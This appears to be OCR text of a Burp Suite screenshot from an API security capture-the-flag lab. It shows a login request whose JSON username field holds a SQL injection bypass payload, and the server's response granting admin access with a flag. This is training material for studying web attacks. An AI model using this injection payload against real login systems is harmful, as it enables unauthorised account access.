 Request
Pretty Raw Hex \n
4 Content-Length: 55
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
8 Dnt: 1
9 Content-Type: application/json
10 Sec-Ch-Ua-Mobile: ?0
11 Accept: */*
12 Origin:
https://break-the-gate.ac25.apisecuniversity.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://break-the-gate.ac25.apisecuniversity.com/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9,bn;q=0.8
19 Priority: u=1, i
20
21 {
"username":"admin' or '1' = '1 --",
"password":"admin"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Thu, 22 May 2025 07:16:33 GMT
3 Content-Type: application/json
4 Content-Length: 84
5 Strict-Transport-Security: max-age=31536000;
includeSubDomains
6
7 {
"flag":"flag{wh0_n33ds_p4ssw0rds_wh3n_y0u_h4v3_sql1}"
,
"message":"Welcome, admin!"
}
8
Search 0 highlights